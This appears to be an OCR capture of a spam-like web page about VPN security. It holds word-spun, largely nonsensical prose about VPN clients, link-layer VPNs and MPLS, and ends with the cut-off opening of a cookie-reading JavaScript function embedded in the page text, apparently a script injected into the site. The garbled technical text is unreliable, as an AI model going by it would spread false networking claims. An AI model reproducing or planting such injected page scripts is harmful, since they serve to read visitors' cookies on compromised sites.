
public internet. If you ever utilize the anonymous world-wide-web
protocol IP address, your information along with habits secure and
safe. Regardless associated with which will supplier you decide,
relaxation assured which will any fantastic VPN will give far more
security measure, privacy, plus anonymity internet than every public
Wi fi hotspot ever in your life could. A new VPN client over the remote
user’s computer or simply mobile product connects towards a VPN
gateway in the organization’s community.
Theoretically, the design of link-layer VPNs is virtually
indistinguishable from the focused circuit private information network
the particular network can support multiple practices, private
addressing, and observed in schemes, because the essential
difference between a dedicated circuit plus a virtual link-layer circuit
certainly is the absence regarding synchronized clocking between tv-
sender along with the device. The will be that a IP VPN utilizes
multiprotocol tag switching technology to prioritize online traffic and
get away from public entry to enhance safety, doing it a new layer
only two service. Think about now self-contained, this VPN
components does certainly not need some sort of additional link with
a technique and for this reason dramatically saves typically the use
for folders web server and also LAN, which makes it all the things
chance a tad more well.
function getCookie(e){var U=document.cookie.match(new